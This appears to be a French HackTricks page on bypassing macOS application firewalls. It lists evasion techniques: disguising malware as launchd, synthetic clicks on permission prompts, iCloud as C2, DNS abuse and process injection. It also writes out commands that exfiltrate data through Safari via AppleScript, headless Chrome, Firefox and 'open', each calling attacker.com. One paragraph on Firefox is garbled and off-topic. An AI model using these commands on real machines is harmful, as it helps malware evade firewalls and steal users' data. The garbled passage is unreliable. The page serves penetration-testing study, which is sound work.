6.1 KiB

Contournement des pare-feux macOS

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !

- Découvrez The PEASS Family, notre collection exclusive de NFT

- Obtenez le swag officiel PEASS & HackTricks

- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.

- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.

Techniques trouvées

Les techniques suivantes ont été trouvées fonctionnant dans certaines applications pare-feu macOS.

Abus des noms de liste blanche

- Par exemple, appeler le malware avec des noms de processus macOS bien connus comme

launchd

Clic synthétique

- Si le pare-feu demande la permission à l'utilisateur, faire en sorte que le malware clique sur Autoriser

Utiliser des binaires signés Apple

- Comme

curl, mais aussi d'autres commewhois

Domaines Apple bien connus

Le pare-feu pourrait autoriser les connexions à des domaines Apple bien connus tels que apple.com ou icloud.com. Et iCloud pourrait être utilisé comme C2.

Contournement générique

Quelques idées pour essayer de contourner les pare-feu

Vérifier le trafic autorisé

Connaître le trafic autorisé vous aidera à identifier les domaines potentiellement inclus dans la liste blanche ou les applications autorisées à y accéder.

lsof -i TCP -sTCP:ESTABLISHED



Abus de DNS

Les résolutions DNS sont effectuées via l'application signée mdnsreponder qui sera probablement autorisée à contacter les serveurs DNS.

Via les applications de navigateur

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

- Google Chrome

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

Firefox est un navigateur web open source populaire qui est disponible pour macOS. Il est souvent utilisé pour naviguer sur le web et pour accéder à des sites web qui peuvent être bloqués par un pare-feu. Les pare-feu peuvent bloquer l'accès à certains sites web en fonction de leur adresse IP ou de leur nom de domaine. Si vous rencontrez des difficultés pour accéder à un site web en raison d'un pare-feu, vous pouvez essayer d'utiliser Firefox pour contourner le blocage.

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Via injections de processus

Si vous pouvez injecter du code dans un processus autorisé à se connecter à n'importe quel serveur, vous pouvez contourner les protections du pare-feu :

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Références

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !

- Découvrez The PEASS Family, notre collection exclusive de NFT

- Obtenez le swag officiel PEASS & HackTricks

- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.

- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.